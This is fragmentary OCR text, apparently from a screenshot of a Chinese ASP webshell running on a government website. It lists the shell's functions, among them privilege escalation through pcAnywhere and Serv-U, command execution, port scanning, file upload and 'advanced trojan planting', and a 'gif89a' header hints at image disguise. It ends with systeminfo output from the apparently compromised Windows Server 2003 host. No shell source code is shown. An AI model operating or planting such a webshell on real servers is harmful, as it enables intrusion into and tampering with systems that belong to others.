 http://www.hljjgzx.gov.cn/binghe.asp
9a
址栏: c:\ 转到 刷新主窗口
cAnywhere提权
终端端口-自动登录
服务信息-组件支持
执行CMD命令
端口扫描器
erv-u提权
读取注册表
新建目录
新建文本
上传文件
批量权限
查找木马
高级挂马
批量清马
批量替换
gif89a
SHELL路径: C:\wmpub\new.txt WScript.Shell
systeminfo 执行
主机名: S-E1C3C5CF03BC4
OS 名称: Microsoft(R) Windows(R) Server 2003, Enterprise Edition
OS 版本: 5.2.3790 Service Pack 2 Build 3790
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: s
注册的组织:
产品 ID: 69813-640-9722366-45182
初始安装日期: 2011-3-10, 15:35:06
系统启动时间: 0 天 9 小时 49 分 46 秒
系统制造商: Lenovo
系统型号: Lenovo WQ R525 G3
系统类型: X86-based PC
处理器: 安装了 8 个处理器。
[01]: x86 Family 6 Model 44 Stepping 2 GenuineIntel ~2400 Mhz
[02]: x86 Family 6 Model 44 Stepping 2 GenuineIntel ~2400 Mhz